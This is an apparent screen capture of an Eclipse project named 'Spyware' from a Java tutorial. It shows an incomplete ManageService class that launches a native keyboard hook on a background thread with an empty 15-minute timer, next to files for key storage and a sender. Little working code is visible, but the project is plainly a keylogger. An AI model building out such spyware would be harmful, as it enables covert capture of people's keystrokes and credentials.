 tutorials - Java - Spyware/src/handlers/ManageService.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Run Main (1) Quick Access
Package Explorer
Spyware
src
handlers
KeyStorage.java
ManageService.java
Sender.java
Utils.java
keys
NativeKeyboard.java
main
Main.java
JRE System Library [JavaSE-1.8]
Referenced Libraries
libs
Utils.java ManageService.java
1 package handlers;
2
3 import keys.NativeKeyboard;
4
5 public class ManageService implements Runnable {
6
7 private NativeKeyboard keyboard;
8 private Thread service;
9
10 public ManageService() {
11 keyboard = new NativeKeyboard();
12 service = new Thread(this, "Manage Service");
13 service.start();
14 }
15
16
17 public NativeKeyboard getKeyboard() {
18 return keyboard;
19 }
20
21
22 @Override
23 public void run() {
24 long start = System.nanoTime();
25 while(true) {
26 long elapsed = (System.nanoTime() - start) / 1_000_000;
27 if(elapsed > 60_000 * 15) {
28
29 }
Problems Javadoc Declaration Console
No consoles to display at this time.
Task List
Find All Activate...
Outline
handlers
ManageService
keyboard : NativeKeyboard
service : Thread
ManageService()
getKeyboard() : NativeKeyboard
run() : void
Updates Available
Updates are available for your software.
Click to review and install updates.
Set up Reminder options
Writable Smart Insert 28 : 17
4:19 PM
8/26/2017